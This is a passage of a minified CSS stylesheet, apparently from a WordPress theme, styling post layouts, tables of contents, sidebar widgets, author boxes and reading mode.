a:before{background:rgba(0,0,0,.3);position:absolute;top:0;left:0;content:"";width:100%;height:100%;opacity:1;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.full-img .wp-caption a:hover:before{opacity:0}.full-img .wp-caption-text{pointer-events:none}@media screen and (max-width:600px){.full-img .wp-caption p{font-size:1.2rem}.full-img:hover .wp-caption p{font-size:1.3rem}}@media screen and (max-width:440px){.single-content .full-img{position:relative;margin:0 -15px}}img.centered{display:block;margin:0 auto 10px}img.alignnone{margin:0 0 10px;display:block}img.alignright{margin:0 0 10px 10px;display:inline}img.alignleft{margin:0 10px 10px 0;display:inline}.aligncenter{display:block;margin:0 auto}.alignright{float:right;margin:0 0 10px 10px}.alignleft{float:left;margin:0 10px 10px 0}.page-links{text-align:center;margin:20px auto}.page-links a span,.page-links>span{margin:2px;line-height:30px;padding:2px 13px;display:inline-block;border-radius:40px}.page-links>span{background:#4d8cb8;color:#fff;border:1px solid #4d8cb8}.page-links a span{background:#fff;color:#666;text-decoration:none;border:1px solid #ececec}.page-links a:hover span{background:#4d8cb8;color:#fff;border:1px solid #4d8cb8;transition:all .2s ease-in 0s}.all-count .next-page,.all-count .current{display:none}.page-links .all-page-link{background:#fff;color:#333;padding:2px 10px;border:1px solid #ececec}.page-links .back-paging{margin-top:15px;padding:4px 25px}@media screen and (max-width:550px){.turn-small a .next-page{display:none}.two-column{-moz-column-count:1;-webkit-column-count:1;column-count:1;-moz-column-gap:0;-webkit-column-gap:0;column-gap:0}}.post-password-form{position:relative;font-size:14px;font-size:1.4rem;margin:15px 0;padding:20px;border-radius:3px;border:1px solid #ececec}.post-password-form p{margin:0 0 0 12px;text-indent:0 !important}.post-password-form input[type=password]{width:40%;height:38px;line-height:30px;background:#fff;padding:5px;border-radius:3px;border:1px solid #ececec;-webkit-appearance:none}.post-password-form input[type=submit]{width:80px;line-height:25px;background:#fff;padding:5px;cursor:pointer;border-radius:3px;border:1px solid #ececec;-webkit-appearance:none}.post-password-form input[type=submit]:hover{background:#4d8cb8;color:#fff !important;border:1px solid #4d8cb8}.post-secret{position:absolute;top:-15px;left:15px;font-size:15px;font-size:1.5rem;color:#666;padding:0 5px;background:#fff}.post-secret .be-info{font-size:15px !important;color:#bb9998 !important;margin:0 10px 10px}.btn-login{display:inline-table;font-size:1.2rem;color:#4d8cb8;text-align:center;text-indent:0;cursor:pointer;margin:0 5px;padding:1px 8px;border-radius:3px;border:1px solid #4d8cb8}.login-reg-btn{display:block;font-size:1.5rem;max-width:120px;margin:0 auto 10px;padding:5px 8px}.btn-login:hover{color:#fff;background:#4d8cb8}.read-point-box{position:relative;font-size:15px;font-size:1.5rem;color:#999;margin:30px 0;padding:25px 20px 20px;border-radius:3px;border:1px solid #ececec}.read-point-title{position:absolute;top:-15px;left:15px;color:#666;padding:0 5px;background:#fff}.read-btn{position:absolute;bottom:-16px;right:15px;color:#666;cursor:pointer;padding:0 5px 0 40px;background:#fff}.read-btn-reply{bottom:-20px;right:15px}.read-btn-login{font-size:15px;font-size:1.5rem;color:#999;padding:0 10px 0 45px;background:#fff}.read-btn a{text-align:center;float:right;font-size:15px;font-size:1.5rem;color:#999;padding:5px;border-radius:5px;display:block}.read-btn i{position:relative;position:absolute;top:4px;left:0;background:#ececec;width:30px;height:30px;margin:0 0 0 8px;border-radius:100%;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.night .read-btn i{background:#262626}.read-point-box:hover .read-btn i{background:#999}.read-btn:hover.read-btn i{background:#4d8cb8}.read-btn a:hover,.read-btn:hover{color:#666}.read-btn-login i{top:0}.read-btn i:after{position:absolute;top:50%;left:50%;font-family:be;font-size:14px !important;color:#fff;margin:-12px 0 0 -7px}.read-btn-reply i:after{content:"\e89d"}.read-btn-login i:after{content:"\e80d"}.read-point-title i{font-size:15px !important;color:#bb9998;margin:0 5px 0 0}.hide-t{position:relative;color:#999;font-size:13px;text-align:center;margin:0 -20px}.hide-t:before{content:"";position:absolute;top:13px;left:0;height:1px;width:42%;border-bottom:1px dashed #ececec}.hide-t:after{content:"";position:absolute;top:13px;right:0;height:1px;width:42%;border-bottom:1px dashed #ececec}.secret-b{margin:10px -20px 15px;border-bottom:1px dashed #ececec}.hide-content{position:relative;font-size:15px;font-size:1.5rem;color:#999;margin:30px 0;padding:25px 20px 20px;border-radius:3px;border:1px solid #ececec}.hide-point{position:absolute;top:-15px;left:15px;color:#666;padding:0 5px;background:#fff}.hide-point i{font-size:15px !important;color:#fbc4bf;margin:0 5px 0 0}.wechat-key-form{padding:30px 20px 15px}.wechat-secret{font-size:15px;margin:30px 0 5px 15px}.wechat-left{float:left;width:70%}.wechat-right{float:right;width:150px}.wechat-right img{float:right;height:auto;width:150px;margin:0 10px 0 0}.wechat-w{color:#c40000;font-weight:700}.wechat-t{float:right;text-align:center !important;font-size:12px;width:150px;margin:0 10px 0 0}@media screen and (max-width:678px){.wechat-t{display:none}.wechat-box{width:100%}.wechat-right img{margin-left:10px;float:left}.secret-b{margin:0 -15px 15px;padding:0 0 0 15px}}.mark{position:relative;color:#333;margin:0 0 8px;padding:10px 15px;border-radius:5px}.mark:before{position:absolute;content:"";top:18px;left:-3px;width:3px;height:18px}.mark_a:before{background:#83a599}.mark_b:before{background:#fa9f7e}.mark_c:before{background:#999}.mark_d:before{background:#bcb072}.mark_e:before{background:#80aab6}.mark p{text-indent:0 !important;margin:0 0 3px !important}.mark_a{color:#668077;background:#e2f2ec}.mark_b{color:#fa9f7e;background:#fef1ed}.mark_c{color:#666;background:#f6f6f6}.mark_d{color:#5b511b;background:#fefae4}.mark_e{color:#40636c;background:#ebfafe}.docs-point-box{position:fixed;top:160px;right:20px;background:#fff;width:260px;color:#666;z-index:1;margin:10px 0;padding:10px 15px;border-radius:5px;border:1px solid #fa9990;box-shadow:0 0 5px rgba(0,0,0,.1)}.docs-point-box p{margin:0}@media screen and (max-width:1366px){.docs-point-box{position:inherit;width:100%;box-shadow:none}}.single-meta a{color:#999}.single-meta a:hover{color:#4d8cb8}.single-meta{position:absolute;top:15px;left:15px}.single-meta li{float:left}.single-meta .views,.single-meta li a{color:#999;line-height:26px;padding:0 5px;display:block}.begin-single-meta span{margin:0 5px 0 0}.begin-single-meta .meta-cat a{padding:0 2px}span.meta-block{margin:0}.ri{margin:0 5px 0 0}.s-hide{position:absolute;top:15px;right:15px;line-height:26px}body.read{background:#fff !important}.read{background:#fff}.read .post{border:none}.night.read .post.bk{border:none !important}.read .post.ms:hover{box-shadow:none}.read.single-post .entry-header h1,.read.single-bulletin .entry-header h1,.read.single-picture .entry-header h1{border-left:none}.read .single-content h2,.read .single-content h3,.read .single-content h4{border-left:none}.read .primary{margin:0 0 20px}.read-m,.read{animation:fade-in;animation-duration:1s;-webkit-animation:fade-in 1s}.reading-close,.read .reading-open{display:none}.read .reading-close{display:block}.reading-open{color:#999;cursor:pointer;margin:0 0 0 5px}.reading-close{position:fixed;top:20px;right:20px;width:41px;height:41px;font-size:24px !important;color:#d3d3d3;text-align:center;cursor:pointer;z-index:2;border-radius:50%;animation:fade-in;animation-duration:1s;-webkit-animation:fade-in 1s;background:#fff;border:1px solid #ececec}@media screen and (max-width:1025px){.reading-close{top:auto;bottom:20px;left:50%;margin:0 0 0 -20px}}.readingDown{position:absolute}.readingUp{animation-name:fadeInDown}.reading-close:hover{background:#e8c2ad;color:#fff;border:1px solid #e8c2ad}.reading-close i{vertical-align:-30%}.night .reading-close i{vertical-align:-18%}.read .comment-counts,.read .sticky-comments-box.comment-list,.read .header-sub,.read .begin-tabs-content,.read #related-img,.read .tg-site,.read .meta-author,.read .site-footer,.read .footer-site-widget,.read .comments-area,.read .scroll-comments,.read .tg-box,.read #single-widget,.read .related-article,.read .nav-single,.read .post-nav-img,.read .authorbio,.read .s-weixin,.read .s-weixin-one,.read .single-footer,.read .slider-rolling-box,.read .single-tag,.read .sharing-box,.read .begin-today,.read .toc-box,.read #scroll,.read #sidebar,.read .bread,.read .s-hide,.read .single-meta,.read .meta-back,.read .t-mark,.read .copyright-post,.read .relat-post-box,.read .site-header-o,.read .site-header{display:none}.inf-ext-box{position:relative;float:left;line-height:35px;width:100%;margin:0 0 35px}.inf-ext-content-img{float:left;margin-left:40%;padding:0 0 3px 25px}.inf-ext-content{float:left}.inf-ext-img-box{position:absolute;right:60%;top:0;bottom:0;overflow:hidden;border-radius:5px}.inf-ext-img-box img{float:left;max-width:100%;width:100%;height:auto;border-radius:5px}.inf-ext-content .inf-ext-list{float:left;width:50%;padding:0 10px 0 0}.ext-name{font-weight:700;font-size:1.53rem;margin:0 15px 0 0}.ext-inf{font-size:1.5rem;color:#666}@media screen and (max-width:520px){.inf-ext-content-img{margin:0;padding:0}.inf-ext-content .inf-ext-list{width:100%}.inf-ext-img-box{position:static;margin:0 0 15px}}.meta-author{position:relative}.cms-news-grid-container .author-hide{display:none}.meta-author-box{position:absolute;top:22px;left:-20px;width:180px;display:none;z-index:3;padding:10px}.meta-back{position:relative}.meta-back .meta-author-box{position:absolute;top:39px;left:-56px;width:180px;display:none;z-index:3;padding:10px}.meta-author-inf{background:#fff;font-size:1.2rem;color:#666;line-height:20px;padding:10px 10px 20px;border-radius:8px;background:rgba(255,255,255,.8);-webkit-backdrop-filter:saturate(5) blur(20px);backdrop-filter:saturate(5) blur(20px);border:1px solid #ececec}.meta-author-box .meta-inf span{font-size:1.4rem;margin:0}.meta-author-box .meta-inf{line-height:130%}.meta-inf-avatar{width:52px;height:52px;overflow:hidden;margin:10px auto 5px;border-radius:50%}.meta-inf-avatar img{float:left;width:100%;height:auto;max-width:100%}.meta-inf-name{font-size:14px;font-size:1.4rem;color:#444;font-weight:700;text-align:center;text-transform:capitalize;margin:0}.meta-inf{float:left;width:50%;text-align:center;margin:10px 0 0}.page-edit-link{float:right}.begin-single-meta .meta-author-avatar{float:left}.meta-author-avatar img{width:24px;height:24px;border-radius:24px}.meta-back .meta-author-avatar{padding-top:5px;line-height:0}.meta-back .meta-author-avatar img{width:40px;height:40px;padding:2px;border-radius:35px;border:1px solid #ececec}.paper-content .meta-author-avatar img{display:inline;vertical-align:baseline}.lbm .meta-author-avatar img{margin:0 5px -7px 0}.lbm .load{display:inline}.begin-single-meta,.begin-single-meta a{color:#999}.post-edit-link{padding:1px 3px}.begin-single-meta{line-height:23px;margin:10px 0 15px}.begin-single-meta .be{vertical-align:0% !important}.baidu-r i{font-size:12px !important;margin:0 5px 0 0}.s-hide .off-side{cursor:pointer;margin:0;padding:2px 6px}.off-side:after{content:"\e7e7"}.on-side:after{content:"\e9e9"}.off-side:after,.on-side:after{font-family:be;font-size:15px !important;color:#999;padding:0 6px;display:block;float:right;cursor:pointer}.s-hide:hover .off-side:after,.s-hide:hover .on-side:after{color:#666}@media screen and (max-width:640px){.begin-single-meta{font-size:13px;font-size:1.3rem}.begin-single-meta .comment,.grid-meta-author,.baidu-r,.meta-source,.entry-meta .meta-author{display:none}.word-time{position:absolute;top:17px;left:50px}.meta-back .word-time{position:inherit;top:0;left:0}}.single-cat-tag{position:absolute;background:#f8f8f8;bottom:-1px;left:0;width:100%;line-height:normal;padding:8px 0;overflow:hidden;display:inline-block;border-bottom:1px solid #ececec;border-radius:0 0 8px 8px}.single-cat{padding:0 20px}.single-cat a{padding:0 5px}.single-replace{float:right}.apc-grid-meta .comment span,.single-meta .comment span,.full-entry-meta .comment span,.entry-content .comment span{display:none}.single-tag{padding:0 1px}.single-tag ul{overflow:hidden;margin:0 -2px 6px}.single-tag li{width:16.66666666666667%;float:left;padding:0 2px 4px}.single-tag li a{background:#666;color:#fff;text-align:center;padding:6px 4px;display:block;opacity:.7;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;-webkit-transition-duration:.5s;transition-duration:.5s;border-radius:5px;transition:transform .1s linear}.single-tag li a:hover{background:#666;color:#fff;transform:scale(.95);transition:all .1s ease-in 0s}@media screen and (max-width:1025px){.single-tag li{width:25%}}@media screen and (max-width:640px){.single-tag li{width:33.33333333333%}.single-replace{display:none}.entry-header-c h1,.begin-single-meta-c{text-align:left}}@media screen and (max-width:400px){.single-tag li{width:50%}}.abstract{background:#fff;font-size:15px;color:#999;display:block}.abstract fieldset{padding:5px 15px;margin:0 0 10px;border:1px dashed #ececec}.abstract legend{font-weight:600;color:#999;padding:0 5px}.abstract p{text-indent:0 !important;margin:0 0 5px}.no-sidebar{width:100% !important}.no_abstract,.no-sidebar .s-hide{display:none}.toc-close{color:#555;display:block;cursor:pointer;line-height:18px;padding:4px 2px 120px}.toc-close i{color:#ddd;padding:0 0 50px}.toc-zd:hover .toc-close i{color:#e8c2ad}.toc-zd{position:absolute;background:0 0;top:0;right:0;width:22px;height:225px;border-radius:0 5px 5px 0}.toc-widge .toc-zd{display:none}.toc-box{position:fixed;background:#fff;bottom:80px;left:-1px;max-width:270px;min-width:150px;padding:10px 0;z-index:3;border:1px solid #ececec;border-radius:0 8px 8px 0;animation:fade-in;-webkit-animation:fade-in;animation-duration:2s;-webkit-animation:fade-in 2s}.toc-widge-main .toc-box{position:inherit;max-width:100%;border:none}.toc-ul-box{max-height:355px;min-height:200px;overflow:scroll;overflow-x:hidden;-ms-overflow-style:none;scrollbar-width:none}.toc-ul{margin:0 30px 0 3px}.toc-ul-box::-webkit-scrollbar{display:none}.toc-ul-box,.toc-ul-box a{font-size:14px}.toc-ul li{list-style:none !important;margin:0 !important;line-height:230% !important}.toc-ul li a{color:#444 !important;width:100%;min-width:150px;display:block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;transition:All .2s ease-in-out;-webkit-transition:All .2s ease-in-out}.toc-ul .sup:hover{box-shadow:none}.toc-no{display:none}a.toc-box-h{color:#333}.toc-ul-box .sup a:hover,.toc-ul-box a.active{color:#444}.widget-area .tocshow{display:none;-webkit-animation-name:fadeInUp;animation-name:fadeInUp;animation-duration:1s;-webkit-animation-name:fadeInUp;-webkit-animation-duration:1s}.widget-area .tochide{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;animation-duration:1s;-webkit-animation-name:fadeInUp;-webkit-animation-duration:1s}.widget-area .be-toc-widget.tocshow{display:block;opacity:1 !important;transform:scale(1)}@media screen and (max-width:600px){.toc-box{display:none}.toc-ul-box{height:200px}}@media screen and (max-width:480px){.toc-ul-box .toc-l a:hover{color:#333}}.tocjq li a{padding-left:5px}.toc-level a{padding-left:5px}.toc-level-3 a{padding-left:15px}.noh2.toc-level-3 a{padding-left:5px}.toc-level-4 a{padding-left:25px}.noh2.toc-level-4 a{padding-left:15px}.noh3.toc-level-4 a{padding-left:5px}.toc-level-5 a{padding-left:40px}.noh2.toc-level-5 a{padding-left:30px}.noh3.toc-level-5 a{padding-left:20px}.toc-level-6 a{padding-left:50px}.noh2.toc-level-6 a{padding-left:40px}.noh3.toc-level-6 a{padding-left:30px}.tocjq li a:before,.toc-level a:before{content:"";width:7px;height:7px;margin:0 5px 0 0;display:inline-block;vertical-align:3%;border-radius:50%;background:0 0;border:1px solid #999}.tocjq li a:before{background:0 0;border:1px solid #999}.tocjq li.active a:before{background:#666;border:1px solid #666}.tocjq li a:hover:before{background:#666;border:1px solid #666}.tocjq li a:hover:before{background:#fa9f7e;border:1px solid #fa9f7e}.toc-level.active a:before{background:#666;border:1px solid #666}.toc-level a:hover:before{background:#fa9f7e;border:1px solid #fa9f7e}.be-toc-widget{position:relative;padding:15px}.be-toc-widget .rec-adorn-x,.be-toc-widget .rec-adorn-s{-webkit-filter:blur(2px);filter:blur(2px)}.toc-widge-title{font-weight:700;padding:15px;margin:-15px -15px 0}.toc-widge-main{margin:-10px 0 0}.toc-widge-title i{font-weight:400;margin:0 5px 0 0}.toc-widge .toc-ul{margin:0;padding:0}.toc-widge .toc-ul-box{height:100%}.toc-scroll{position:relative}.toc-prompt{position:absolute;bottom:8px;right:54px;color:#fff}.toc-arrow{position:relative;width:45px;max-width:100%;text-align:center;line-height:normal;padding:5px 0;background:#999;border-radius:3px}.toc-arrow.toc-arrow-en{width:65px;font-size:12px;font-size:1.2rem}.toc-arrow .be-playarrow{position:absolute;top:50%;left:39px;color:#999;font-size:16px !important;margin-top:-5px}.toc-arrow.toc-arrow-en .be-playarrow{position:absolute;left:59px}.single-content [class*=beupset]{position:absolute;left:-10000px}.s-weixin{width:80%;margin:10px auto 20px;padding:1px}.s-weixin ul{float:left;width:48%;text-align:center;padding:10px 0 0;border:1px dashed #ccc}.s-weixin img{height:auto;width:100%;max-width:70%;padding:10px 0}.weimg1{margin:0 2% 0 0}.weimg2{margin:0 0 0 2%}.s-weixin-one{width:400px;margin:10px auto 20px;border:1px dashed #ccc}@media screen and (max-width:480px){.s-weixin-one{width:100%}}.weimg-one{padding:5px}.weimg-one img{float:left;width:30%;height:auto;margin:0 10px 0 0}.weimg-one .weixin-h,.weimg-one .weixin-h-w{float:left;width:65%}.weimg-one .weixin-h-w{color:#999}.copyright-post{background:#fdf8f3;float:left;font-size:15px;font-size:1.5rem;color:#685545;width:100%;margin:15px 0;padding:15px;border-radius:5px}.copyright-post img{float:left;max-width:100%;width:100%;height:auto;border-radius:0}.video-content{width:99%;margin:15px auto}.videos-content{width:100%;margin:0 0 25px}.video-img-box{position:relative;float:left;max-width:200px;overflow:hidden}.video-img{position:relative;float:left;width:200px;overflow:hidden;border-radius:5px}.video-img img{float:left;width:100%;height:auto;max-width:100%;margin:0}.video-inf{float:left;width:54%;margin:2px 0 0 15px}.video-inf span{font-size:15px;line-height:40px;display:block;margin:0 0 13px;padding:0 0 0 15px;border:1px solid #ececec}.video-img .be-play,.picture-img .be-play,#related-img .be-play,.img-x2 .be-play,.search .format-video .be-play,.archive .format-video .be-play,.home .format-video .be-play,.page-template .format-video .be-play{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);font-size:30px !important;color:#fff;width:32px;height:32px;text-shadow:0 1px 1px #000}.picture-cms-img .be-play{position:absolute;top:50%;left:50%;width:32px;height:32px;transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);font-size:30px !important;color:#fff;text-shadow:0 0 4px rgba(0,0,0,.2)}.img-ico .be{position:absolute;bottom:10px;right:10px;font-size:18px !important;color:#fff}@media screen and (max-width:720px){.video-inf{max-width:260px}}@media screen and (max-width:640px){.video-img-box{float:inherit;margin:0 0 13px}.video-inf{float:inherit;width:100%;max-width:300px;margin:0 auto 13px}}.format-videos{width:100%;margin:0 0 20px}.format-videos-img-box{position:relative;float:left;border-radius:2px}.format-videos-img{position:relative;float:left;width:200px;overflow:hidden;border-radius:5px}.format-videos-img img{float:left;width:100%;height:auto;max-width:100%;margin:0}.format-videos-inf{float:left;width:65%;padding:0 35px}.format-videos-inf span{line-height:37px;display:block}@media screen and (max-width:720px){.format-videos-inf{max-width:260px}.format-videos-inf span{line-height:40px}}@media screen and (max-width:640px){.format-videos-img-box{float:inherit;margin:0 auto 13px}.format-videos-inf{float:inherit;width:100%;max-width:100%;margin:0 auto 13px;padding:0}}.authorbio{background:#fff;margin:0 0 10px;padding:10px 15px;border-radius:8px;border:1px solid #ececec}.authorbio li{line-height:30px}.reprinted img{float:left;max-width:100%;width:100%;height:auto;border-radius:0}.authorbio .avatar{float:left;width:48px;height:48px;margin:7px 10px 0 0;border-radius:50%}.re-url{width:0;height:0;border:none}.copy-url{background:#fff;width:80px;padding:2px 8px;cursor:pointer;border:none;-webkit-appearance:none}.nav-single{margin-bottom:10px}.meta-nav{background:#fff;float:left;width:50%;text-align:center;margin-right:-1px;padding:10px 20px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;border:1px solid #ececec}.meta-previous{border-radius:5px 0 0 5px}.meta-next{border-radius:0 5px 5px 0}.nav-single a{display:block}.meta-nav:hover{color:#fff;background:#4d8cb8;border:1px solid #4d8cb8}.post-nav-img{margin:0 0 10px}.nav-img-box{position:relative;background:#fff;float:left;width:50%;border:1px solid #ececec}.nav-thumbnail{position:absolute;top:18px;left:18px;width:100px;height:75px;clear:both;overflow:hidden;border-radius:3px}.nav-thumbnail img{float:left}.nav-img{height:110px;padding:20px 20px 20px 130px}.post-nav-img .post-nav{color:#999;margin:5px 0 10px}.nav-img-t{color:#444;display:block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.nav-img-box:hover .post-nav,.nav-img-box:hover .nav-img-t{color:#333}.no-nav-img{height:112px}.post-previous-box{float:left;overflow:hidden;border-right:none;border-radius:8px 0 0 8px}.post-next-box{float:right;overflow:hidden;border-radius:0 8px 8px 0}@media screen and (max-width:600px){.post-nav-img .post-nav{margin:5px 0 -3px}.nav-thumbnail{left:50%;margin:5px 0 0 -50px}.nav-img{height:170px;padding:100px 15px 20px}.post-nav,.nav-img-t{text-align:center;margin:0}.no-nav-img{height:172px}}.relat-post{font-size:14px;font-size:1.4rem}.single-content .relat-post h2{line-height:25px;margin:-3px 0 5px;padding:0 20px;border-left:none}.single-content .relat-post h2 a{font-size:16px;font-size:1.6rem;line-height:20px}.single-content .relat-post .post{position:relative;background:#fff;margin:0 -15px;padding:20px 20px 21px;border:none;border-radius:5px}.single-content .relat-post .ms{position:relative;background:#fff;margin:0 -15px;padding:20px 20px 21px;border:none;border-radius:5px}.single-content .relat-post .ms:hover{box-shadow:none}.relat-post-box{margin:30px 0 0}.night .single-content .relat-post .post{background:#323232;border:none !important}#related-img{background:#fff;margin-bottom:10px;padding:10px 10px 5px;border:1px solid #ececec;border-radius:8px}.related-title{height:50px;line-height:25px;overflow:hidden}.related-site{max-width:100%;width:100%;height:auto;padding:5px}.related-site-img{position:relative;max-width:100%;width:100%;height:auto;overflow:hidden;border-radius:5px}.related-site-img a img{float:left;max-width:100%;width:100%;height:auto}@media screen and (min-width:901px){.related-title{margin:3px 0 0}}@media screen and (min-width:480px){.r4{float:left;width:25%}}@media screen and (max-width:480px){.r4{float:left;width:50%}}.single-goods-main{position:relative;margin:0 0 10px;padding:0;overflow:hidden;border-radius:5px;border:1px solid #ececec}.single-goods-img{background:#fff;max-width:100%;width:100%;height:auto}.single-goods-img a img{float:left;max-width:100%;width:100%;height:auto}.single-goods-title a{position:absolute;bottom:0;left:0;background:#f40;background:rgba(255,68,0,.8);color:#fff;width:100%;height:40px;line-height:40px;text-align:center;display:block;opacity:0;padding:0 10px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.single-goods-main:hover .single-goods-title a{opacity:1;transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out}.single-goods-pricex{background:#f40;background:rgba(255,68,0,.8);position:absolute;top:0;left:0;font-size:12px;font-size:1.2rem;color:#fff;height:25px;line-height:25px;text-align:center;padding:0 8px;border-radius:0 0 2px}.single-goods{margin:0 -5px}.single-goods .tl4{position:relative;min-height:1px;padding:0 5px;-webkit-transition-duration:.5s;transition-duration:.5s}@media screen and (min-width:320px){.tl4{float:left;width:50%}}@media screen and (min-width:1122px){.tm4{float:left;width:25%}}@media screen and (max-width:1122px){.tm4{width:25%}}@media screen and (max-width:480px){.tm4{width:50%}.single-goods{margin:0 -4px}}#single-widget h3{margin:15px 0 0 4px}#single-widget .widget-title-icon{margin:10px 0 0;padding:5px 0 0;background:#fff;border-bottom:none}.single-widget-2 .widget{float:left;width:50%;margin-right:-1px;border-radius:2px}#single-widget .cat-w-icon{background:#fff;height:25px;line-height:25px;border-radius:0;border-bottom:none !important}.single-widget-2 .widget:nth-last-child(6),.single-widget-2 .widget:nth-last-child(4),.single-widget-2 .widget:nth-last-child(2){border-radius:8px 0 0 8px}.single-widget-2 .widget:nth-last-child(5),.single-widget-2 .widget:nth-last-child(3),.single-widget-2 .widget:nth-last-child(1){border-radius:0 8px 8px 0}.single-widget-2 .widget ul{margin:0 5px 5px}@media screen and (max-width:640px){.single-widget-2 .widget{border-radius:8px !important}}#single-widget .add-widgets{background:#fff;text-align:center;margin:0 0 10px;padding:30px;border:1px solid #ececec}#sidebar{float:right;width:28.6%}#sidebar-l{float:left;width:28.6%}.widget-title a,.cat-w-icon a{display:block}.widget{background:#fff;margin:0 0 10px;overflow:hidden;border:1px solid #ececec;border-radius:8px}#sidebar h3,#sidebar-l h3,.cat-w-icon{background:#f8f8f8;height:38px;line-height:38px;border-radius:5px 5px 0 0}.widget ul li{width:100%;line-height:29px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.only-title a{width:100%;vertical-align:top;display:inline-block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.only-title-date a{width:82%}.widget ul,#sidebar #searchform,#calendar_wrap,.tagcloud,.be-tagcloud,.tagcloud-color,#sidebar-l #searchform{padding:15px}.widget ul li ul{padding:5px 20px}.widget .picture{margin:0 -5px}.widget-title .be-warning{font-size:16px !important;color:#777;font-weight:400;margin:0 15px}.widget .picture{padding:10px 15px}.widget .textwidget{padding:18px}#sponsor_widget,.php_text .widget-text{padding:3px}.php_text .widget-text video{vertical-align:middle}.widget_media_image img{float:left;width:100%;height:auto;max-width:100%;padding:3px;border-radius:6px}.widget .textwidget img,#sponsor_widget img{max-width:100%;width:100%;height:auto;display:block;border-radius:2px}.be_widget_cat,.widget_links,.widget_archive,#sidebar .widget_nav_menu,#sidebar-l .widget_nav_menu{padding:0 0 10px}.widget_archive ul,.widget_cat_icon ul,.be_widget_cat ul,.widget_nav_menu ul{padding:9px 7px 9px 8px}.be_widget_cat li,.widget_links li,.widget_archive li,#sidebar .widget_nav_menu li,#sidebar-l .widget_nav_menu li{float:left;width:49.5% !important;margin:0 -3px -1px 2px}.widget_archive li{color:#999;text-align:center;padding:3px 0;border:1px solid #ececec}.night .widget_archive li{border:1px solid #262626}.be_widget_cat a,.widget_links a,#sidebar .widget_nav_menu a,#sidebar-l .widget_nav_menu a{text-align:center;margin:2px;padding:5px;display:block;border-radius:3px;border:1px solid #ececec}.be_widget_cat a:hover,.widget_links a:hover,#sidebar .widget_nav_menu a:hover,#sidebar-l .widget_nav_menu a:hover{background:#4d8cb8;color:#fff !important;border:1px solid #4d8cb8;transition:all .1s ease-in 0s}.tagcloud-color{padding:11px}.tagcloud-color a{float:left;margin:2px;padding:0 7px;color:#fff;line-height:26px;text-align:center;opacity:.9;border-radius:3px;-webkit-transition:transform .1s linear;transition:transform .1s linear}.be-tagcloud a{margin:2px;padding:0 6px;line-height:26px;text-align:center;-webkit-transition:transform .1s linear;transition:transform .1s linear}.be-tagcloud a:hover{transform:scale(1.1)}.tagcloud-color a:hover,.taud a:hover{color:#fff;transform:scale(1.1)}.widget_archive select,.widget_categories select{display:block;min-width:85%;margin:20px auto 10px;padding:8px 10px;border-radius:5px;border:1px solid #ececec}.widget-title{padding:0 0 0 16px}.date-n{color:#999}.day-n{color:#5881a1}.day-n{font-size:16px;font-size:1.6rem;font-weight:700}.month-n{font-size:12px;font-size:1.2rem}.tagcloud-cat a{font-weight:700;padding:5px}.keep-remove-favorite i{margin:0 5px 0 0;color:#999}.keep-remove-favorite:hover i{color:#fa9f7e}#tag_cloud_widget{position:relative;width:96%;height:240px;color:#444;margin:10px 2%;text-align:center;overflow:hidden}.cloud-tag-on a{position:absolute;top:40%;left:40%;color:#fff;max-width:35%;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;padding:2px 10px;border-radius:3px;background:0 0;animation:fade-in;animation-duration:1.5s;-webkit-animation:fade-in 1.5s;transition:transform .1s linear;box-shadow:0 1px 4px 1px rgba(0,0,0,.3)}.cloud-tag a{display:none}#tag_cloud_widget a:hover{color:#fff;transform:scale(1.13)}.ajax_text{position:relative;min-height:100px}.widget_color_cat ul{padding:0}.widget_color_cat ul li{width:100%}.color-cat a{line-height:40px;display:block;padding:0 15px;transition-duration:.3s}.color-cat li{border-bottom:1px solid #ececec}.color-cat li:last-of-type{border-bottom:none}.widget_block{padding:15px}.widget_block ul{margin:-15px}.widget_block button{cursor:pointer}.zm-notice{position:relative}.zm-notice ul{padding:0}.list-img-box img{float:left;height:auto;max-width:100%}.notice-main{width:100%;height:50px;overflow:hidden;animation:bg-color 6s infinite;background:rgba(248,93,0,.8)}.notice-main-img{position:absolute;left:0;bottom:0}@keyframes bg-color{0%{background:rgba(248,93,0,.8)}30%{background:rgba(180,56,195,.8)}60%{background:rgba(122,185,81,.8)}100%{background:rgba(248,93,0,.8)}}.list a{width:99%;font-size:14px;font-size:1.4rem;color:#fff;display:block;line-height:50px;padding:0 10px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.meta-author-avatar.shuo-avatar{position:relative}.meta-author-avatar.shuo-avatar img{float:left;width:48px;height:48px;display:block;margin:2px 10px 0 0;border-radius:48px}.notice-cat .meta-author-avatar.shuo-avatar img{width:24px;height:24px}.shuo-entry-meta{float:left}.notice-cat .shuo-entry-meta{margin:-5px 0 0;line-height:20px}.shuo-author{position:relative;color:#666;font-weight:700;text-transform:capitalize}.shuo-the-role{position:absolute;bottom:-66px;left:25px;font-size:12px;font-size:1.2rem;color:#bb9998;font-weight:400}.shuo-the-role1:after{content:"\e601";font-family:cx;font-size:12px !important;font-weight:400;color:#bb9998;margin:0 0 0 3px}.shuo-inf a,.shuo-inf{color:#999;margin:0 5px 0 0}.region-txt{position:absolute;top:18px;right:20px;font-size:13px;font-size:1.3rem;color:#999}.region-txt .dashicons{vertical-align:middle;margin:0 3px 0 0}.shuo-content{font-size:15px;font-size:1.5rem;margin:5px 0 0 58px;border-radius:5px}.shuo-content img{max-width:100%;height:auto;vertical-align:middle;display:block;margin:15px auto;opacity:1 !important;object-fit:scale-down}.shuo-w{background:#f1f1f1;display:block;margin:0 0 0 32px;padding:10px;border-radius:3px}.notice-shuo ul li{white-space:normal;margin:0 0 